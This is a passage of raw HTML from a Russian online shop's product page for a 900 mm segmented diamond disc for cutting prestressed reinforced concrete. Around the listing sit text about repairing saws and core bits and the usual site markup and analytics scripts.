 	Проводится оценка состояния алмазного инструмента на ремонтопригодность. Мастер проверяет изделие на наличие дефектов – трещин, сколов, биения
 	Обрезка изношенной части инструмента (коронок)
 	После проверки корректируется форма корпуса инструмента, производится рихтовка и наведение напряжения на корпуса пил.
 	Следующий этап – напайка коронок, дисков.
 	Завершение работ – проверка сегментов на излом (усилие на отрыв) и вскрытие сегментов при необходимости

Если ли разница между новыми и отремонтированными пилами и коронками
Напайка алмазных сегментов позволяет восстановить работоспособность пилы или коронки. При этом по качеству работ восстановленный элемент не будет уступать новому. Разница между ними будет только во внешнем виде, так как на отремонтированном изделии сегменты будут напаяны на старый корпус.
Причины восстановить инструмент, а не покупать новый
Главная причина, чтобы провести ремонт пил и коронок, а не покупать новые – экономия денежных средств. Разница между стоимостью ремонта и покупкой может доходить до 40 – 50%. Поэтому заказать напайку алмазных дисков или коронок выгодно для владельцев алмазного инструмента, особенно, если оно является основным средством работы для специалистов компании или частного мастера и используется постоянно.
Закажите восстановление коронок и дисков у профессионалов
Ремонт алмазного инструмента нужно доверять специалистам, которые смогут провести его грамотно, сохранят целостность, прочность изделия, смогут провести напайку качественно. Причины обратиться за услугой в компанию «Шлифинструмент»:

 	Возможность заказать восстановление инструмента у опытных специалистов. Все работы проводятся на современном оборудовании с использованием качественного припоя и контрольно-измерительных приборов, заказы клиентов выполняют опытные мастера.
 	Возможность оперативно восстановить пилы, диски и коронки – все работы выполняются быстро.
 	Предоставление гарантии на проведенный ремонт.

Закажите напайку для дисковых пил в Екатеринбурге в компании «Шлифинструмент», если хотите отремонтировать свой алмазный инструмент и продлить срок его эксплуатации. Свяжитесь с представителем организации через сайт или позвоните в офис по телефону. Менеджер сориентирует по стоимости, срокам выполнения работ, примет заказ на выполнение ремонта дисков и коронок.">Ремонт пил и коронок</a>
<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.shlifadk.ru/product-category/remont-pil-i-koronok/remont-almaznyh-koronok/">Ремонт алмазных коронок</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.shlifadk.ru/product-category/remont-pil-i-koronok/remont-diskovyh-pil/">Ремонт дисковых пил</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/">Химия для камня</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/vosk-laki-dlya-kamnya/">Воск и лаки для камня</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/krasiteli-kleev-dlya-kamnya/">Красители для клея</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/moyushchie-sredstva-dlya-granita/">Моющие средства для камня</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/poliefirnyy-kley-dlya-kamnya/">Полиэфирный клей для камня</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/propitki-dlya-kamnya/">Пропитки для камня</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/epoksidnye-klei-dlya-kamnya/">Эпоксидный клей для камня</a>
</li>
</ul>
</li>
</ul></aside></div><!-- #secondary -->	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.shlifadk.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://www.shlifadk.ru/katalog/">Каталог алмазного инструмента</a>&nbsp;&#47;&nbsp;<a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/">Алмазный инструмент</a>&nbsp;&#47;&nbsp;<a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/">Алмазные диски</a>&nbsp;&#47;&nbsp;<a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/">Алмазные диски по бетону</a>&nbsp;&#47;&nbsp;<a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/">Алмазные диски для железобетона (ПНЖБ)</a>&nbsp;&#47;&nbsp;<a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/">Диски для ПНЖБ диаметром 900 мм</a>&nbsp;&#47;&nbsp;Диск для ПНЖБ 900-40&#215;7,2&#215;10-z62 TOPD (жесткий сегмент)</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-427" class="product type-product post-427 status-publish first instock product_cat-diametr-900-mm has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" data-thumb-alt="Диск для ПНЖБ" class="woocommerce-product-gallery__image"><a href="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg"><img width="600" height="594" src="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" class="wp-post-image" alt="Диск для ПНЖБ" title="Диск для ПНЖБ" data-caption="" data-src="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" data-large_image="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" data-large_image_width="909" data-large_image_height="900" /></a></div><div data-thumb="https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer.jpg"><img width="600" height="606" src="https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer-600x606.jpg" class="" alt="" title="ПНЖБ вскр коррект_новый размер" data-caption="" data-src="https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer.jpg" data-large_image="https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer.jpg" data-large_image_width="891" data-large_image_height="900" srcset="https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer-600x606.jpg 600w, https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer-297x300.jpg 297w, https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer-768x776.jpg 768w, https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer-100x100.jpg 100w, https://www.shlifadk.ru/wp-content/uploads/2019/06/pnzhb-vskr-korrekt_novyj-razmer.jpg 891w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.shlifadk.ru/wp-content/uploads/2019/10/img_20191101_112536_novyj-razmer2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.shlifadk.ru/wp-content/uploads/2019/10/img_20191101_112536_novyj-razmer2.jpg"><img width="600" height="601" src="https://www.shlifadk.ru/wp-content/uploads/2019/10/img_20191101_112536_novyj-razmer2.jpg" class="" alt="" title="IMG_20191101_112536_новый размер2" data-caption="" data-src="https://www.shlifadk.ru/wp-content/uploads/2019/10/img_20191101_112536_novyj-razmer2.jpg" data-large_image="https://www.shlifadk.ru/wp-content/uploads/2019/10/img_20191101_112536_novyj-razmer2.jpg" data-large_image_width="838" data-large_image_height="840" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Диск для ПНЖБ 900-40&#215;7,2&#215;10-z62 TOPD (жесткий сегмент)</h1><p class="price"><span class="woocommerce-Price-amount amount">26,500.00&nbsp;<span class="woocommerce-Price-currencySymbol"><span class=rur >&#x440;<span>&#x443;&#x431;.</span></span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Алмазный сегментный диск для ПНЖБ (предварительно напряженный железобетон) диаметром 900 мм на 62 алмазных сегмента 40х7,2х10 серии TOPD с увеличенным ресурсом</p>
</div>

	
	<form class="cart" action="https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6950bcdfedc1c">Количество Диск для ПНЖБ 900-40x7,2x10-z62 TOPD (жесткий сегмент)</label>
		<input
			type="number"
			id="quantity_6950bcdfedc1c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Кол-во"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="427" class="single_add_to_cart_button button alt">В корзину</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Категория: <a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/" rel="tag">Диски для ПНЖБ диаметром 900 мм</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Описание</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Детали</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<p>Алмазный сегментный диск для ПНЖБ диаметром 900 мм на 62 алмазных сегмента 40х7,2х10 серии TOPD.<br />
<strong>Увеличенный ресурс.</strong><br />
Рекомендуется для резки преднапряженного железобетона:<br />
&#8211; с наполнителями средней и высокой абразивности,<br />
&#8211; на оборудовании средней и большой мощности.<br />
<strong>Характеристики:</strong><br />
&#8211; количество алмазных сегментов: 62 штуки<br />
&#8211; размер сегментов: 40х7,2х10 (длина 40 мм, толщина 7,2 мм, высота 10 мм)<br />
&#8211; толщина полотна (корпуса) диска: 4,5-4,8 мм<br />
&#8211; диаметр посадочного отверстия 60 мм, возможно увеличение по запросу клиента.</p>
<p>Стоимость ремонта диска с использованием аналогичных сегментов: 16350 руб.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Детали</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Вес</th>
			<td class="woocommerce-product-attributes-item__value">23 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Габариты</th>
			<td class="woocommerce-product-attributes-item__value">90 &times; 90 &times; 0.8 cm</td>
		</tr>
	</table>
			</div>
			</div>


	<section class="related products">

		<h2>Похожие товары</h2>

		<ul class="products columns-4">

			
				<li class="product type-product post-424 status-publish first instock product_cat-diametr-900-mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-s-top-mjagkij-segment/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="297" src="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Диск для ПНЖБ" /><h2 class="woocommerce-loop-product__title">Диск для ПНЖБ 900-40&#215;7,2&#215;10-z62 S+TOP (мягкий сегмент)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">25,900.00&nbsp;<span class="woocommerce-Price-currencySymbol"><span class=rur >&#x440;<span>&#x443;&#x431;.</span></span></span></span></span>
</a><a href="?add-to-cart=424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="424" data-product_sku="" aria-label="Добавить &quot;Диск для ПНЖБ 900-40x7,2x10-z62 S+TOP (мягкий сегмент)&quot; в корзину" rel="nofollow">В корзину</a></li>

			
		</ul>

	</section>

</div>


		
	</main></div>


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">

    <div class="site-footer-widgets">
        <div class="site-container">
                        <ul>
                <li id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widgettitle"><span class='h3'></span></h2>
<div class="textwidget custom-html-widget"><div class="options_email"><a href="mailto:shlif@shlifadk.ru">shlif@shlifadk.ru</a></div>
<div class="options_address">620026, г. Екатеринбург</br>
просп. Ленина, 66-А</br>
Телефон: <a href="tel:+73432167855">+7 (343) 216-78-55</a>,</br>
<a href="tel:+79089181920">+7 908 918 1920</a></div>
<div class='social_buttons_wrapper'><a target="_blank" class="inst" href="https://www.instagram.com/shlifinstrument/" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a></div></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle"><span class='h3'></span></h2>
<div class="menu-nizhnee-menju-container"><ul id="menu-nizhnee-menju" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-79"><a href="https://www.shlifadk.ru/katalog/">Каталог алмазного инструмента</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.shlifadk.ru/oplata-i-dostavka/">Оплата и доставка</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.shlifadk.ru/prajs-listy/">Прайс-листы</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.shlifadk.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.shlifadk.ru/contact/">Контакты</a></li>
</ul></div></li>
<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle"><span class='h3'></span></h2>
<div class="menu-nizhnee-menju-2-container"><ul id="menu-nizhnee-menju-2" class="menu"><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.shlifadk.ru/product-category/almaznye-kanaty/">Алмазные канаты</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/">Алмазные сегменты</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-454"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/">Алмазный инструмент</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/">Оборудование для обработки камня</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.shlifadk.ru/product-category/remont-pil-i-koronok/">Ремонт пил и коронок</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.shlifadk.ru/product-category/himiya-dlya-kamnya/">Химия для камня</a></li>
</ul></div></li>
<li id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widgettitle"><span class='h3'></span></h2>
<div class="textwidget custom-html-widget"><div class="recall_button_wrapper"><a href="#recall_form_pop_up" class="fancybox-inline button">Отправить сообщение</a></div>
<div class="pe_logo_wrapper"><a href="https://promoexpert.pro">
	<img src="https://promoexpert.pro/wp-content/uploads/logo-layout/logo_white_ru.svg"; alt="ПромоЭксперт" style="width:150px" />
</a></div></div></li>
            </ul>
                        <div class="clearboth"></div>
        </div>
    </div>

    <div class="site-footer-bottom-bar">
        <div class="site-container">
            <div class="site-footer-bottom-bar-left">
                                <ul>
                    <li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle"><span class='h3'></span></h2>
<div class="textwidget custom-html-widget">2020</div></li>
                </ul>
                            </div>
            <div class="site-footer-bottom-bar-right">
                                <ul>
                    <li id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widgettitle"><span class='h3'></span></h2>
<div class="textwidget custom-html-widget"></div></li>
                </ul>
                                
            </div>

        </div>

        <div class="clearboth"></div>
    </div>
    <div style="display:none" class="fancybox-hidden">
        <div id="recall_form_pop_up">
            <div role="form" class="wpcf7" id="wpcf7-f123-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/#wpcf7-f123-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="123" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f123-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Ваше имя<br />
    <span class="wpcf7-form-control-wrap your_name"><input type="text" name="your_name" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label><br />
<label> Ваш телефон *<br />
<span class="wpcf7-form-control-wrap tel-216"><input type="tel" name="tel-216" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 (XXX) XXX-XXXX" /></span><br />
     </label><br />
<input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>        </div>
    </div>
</footer> <!-- .site-footer -->
</div> <!-- #page -->
		<script>
		var $keys = [];
		var $skeys = [];
		function corect_payment_method_filds () {
			var selected_p_method = jQuery("input[name=\"payment_method\"]:checked").val();
			jQuery.each($keys, function(i,e){		
				if( jQuery.inArray( selected_p_method, e ) >= 0 ) {
					if( ! ( jQuery("#billing_platelshik_is_grpl").is(':checked') && ( i == 'billing_gruzopoluch' || i == 'billing_gruzopoluch_okpo') ) )
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		function corect_shipping_method_filds () {
			var selected_s_method = typeof jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val() != 'undefined' ? jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val().split(":")[0] : '';
			jQuery.each($skeys, function(i,e){		
				if( jQuery.inArray( selected_s_method, e ) >= 0 ) {
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		jQuery("body").delegate("input[name=\"payment_method\"]", 'click', function(){
			corect_payment_method_filds ();
		});
		jQuery("body").on("payment_method_selected", function(){
			corect_payment_method_filds ();
		});
		jQuery("body").delegate("input.shipping_method", 'click', function(){
			corect_shipping_method_filds ();
		});
		jQuery("body").delegate("select.shipping_method", 'change', function(){
			corect_shipping_method_filds ();
		});
		jQuery('body').bind('updated_checkout', function() {
			corect_payment_method_filds ();
			corect_shipping_method_filds ();
		});
		</script>
		
<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket" style="">
							<span class="xoo-wsc-items-count">0</span>
						<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">
			</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div>
<div id="yith-wacp-popup">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#" class="yith-wacp-close">X</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div><script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery('.checkout-button').click(function(){
            ym(16904245, 'reachGoal', 'zakaz_cart');
        });
        jQuery('#place_order').click(function(){
            ym(16904245, 'reachGoal', 'valide_purchase');
        });
        jQuery('footer .recall_button_wrapper a').click(function(){
            ym(16904245, 'reachGoal', 'send_mess_footer');
        });
        document.addEventListener( 'wpcf7mailsent', function( event ) {
            if ( '123' == event.detail.contactFormId ) {
                ym(16904245, 'reachGoal', 'send_mess');
            }
        }, false );
    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/www.shlifadk.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0430\u043b\u043c\u0430\u0437\u043d\u043e\u0433\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430","@id":"https:\/\/www.shlifadk.ru\/katalog\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0410\u043b\u043c\u0430\u0437\u043d\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442","@id":"https:\/\/www.shlifadk.ru\/product-category\/almaznyy-instrument\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0410\u043b\u043c\u0430\u0437\u043d\u044b\u0435 \u0434\u0438\u0441\u043a\u0438","@id":"https:\/\/www.shlifadk.ru\/product-category\/almaznyy-instrument\/almaznye-diski\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0410\u043b\u043c\u0430\u0437\u043d\u044b\u0435 \u0434\u0438\u0441\u043a\u0438 \u043f\u043e \u0431\u0435\u0442\u043e\u043d\u0443","@id":"https:\/\/www.shlifadk.ru\/product-category\/almaznyy-instrument\/almaznye-diski\/almaznye-diski-po-betonu\/"}},{"@type":"ListItem","position":6,"item":{"name":"\u0410\u043b\u043c\u0430\u0437\u043d\u044b\u0435 \u0434\u0438\u0441\u043a\u0438 \u0434\u043b\u044f \u0436\u0435\u043b\u0435\u0437\u043e\u0431\u0435\u0442\u043e\u043d\u0430 (\u041f\u041d\u0416\u0411)","@id":"https:\/\/www.shlifadk.ru\/product-category\/almaznyy-instrument\/almaznye-diski\/almaznye-diski-po-betonu\/diski-po-zhelezobetonu\/"}},{"@type":"ListItem","position":7,"item":{"name":"\u0414\u0438\u0441\u043a\u0438 \u0434\u043b\u044f \u041f\u041d\u0416\u0411 \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u043e\u043c 900 \u043c\u043c","@id":"https:\/\/www.shlifadk.ru\/product-category\/almaznyy-instrument\/almaznye-diski\/almaznye-diski-po-betonu\/diski-po-zhelezobetonu\/diametr-900-mm\/"}},{"@type":"ListItem","position":8,"item":{"name":"\u0414\u0438\u0441\u043a \u0434\u043b\u044f \u041f\u041d\u0416\u0411 900-40&amp;#215;7,2&amp;#215;10-z62 TOPD (\u0436\u0435\u0441\u0442\u043a\u0438\u0439 \u0441\u0435\u0433\u043c\u0435\u043d\u0442)","@id":"https:\/\/www.shlifadk.ru\/katalog\/almaznyy-instrument\/almaznye-diski\/almaznye-diski-po-betonu\/diski-po-zhelezobetonu\/diametr-900-mm\/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.shlifadk.ru\/katalog\/almaznyy-instrument\/almaznye-diski\/almaznye-diski-po-betonu\/diski-po-zhelezobetonu\/diametr-900-mm\/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment\/#product","name":"\u0414\u0438\u0441\u043a \u0434\u043b\u044f \u041f\u041d\u0416\u0411 900-40x7,2x10-z62 TOPD (\u0436\u0435\u0441\u0442\u043a\u0438\u0439 \u0441\u0435\u0433\u043c\u0435\u043d\u0442)","url":"https:\/\/www.shlifadk.ru\/katalog\/almaznyy-instrument\/almaznye-diski\/almaznye-diski-po-betonu\/diski-po-zhelezobetonu\/diametr-900-mm\/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment\/","image":"https:\/\/www.shlifadk.ru\/wp-content\/uploads\/2019\/10\/disk-dlja-pnzhb_novyj-razmer.jpg","description":"\u0410\u043b\u043c\u0430\u0437\u043d\u044b\u0439 \u0441\u0435\u0433\u043c\u0435\u043d\u0442\u043d\u044b\u0439 \u0434\u0438\u0441\u043a \u0434\u043b\u044f \u041f\u041d\u0416\u0411 (\u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u043d\u044b\u0439 \u0436\u0435\u043b\u0435\u0437\u043e\u0431\u0435\u0442\u043e\u043d) \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u043e\u043c 900 \u043c\u043c \u043d\u0430 62 \u0430\u043b\u043c\u0430\u0437\u043d\u044b\u0445 \u0441\u0435\u0433\u043c\u0435\u043d\u0442\u0430 40\u04457,2\u044510 \u0441\u0435\u0440\u0438\u0438 TOPD \u0441 \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u044b\u043c \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u043c","sku":427,"offers":[{"@type":"Offer","price":"26500.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"26500.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.shlifadk.ru\/katalog\/almaznyy-instrument\/almaznye-diski\/almaznye-diski-po-betonu\/diski-po-zhelezobetonu\/diametr-900-mm\/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment\/","seller":{"@type":"Organization","name":"\u0428\u043b\u0438\u0444\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442","url":"https:\/\/www.shlifadk.ru"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( 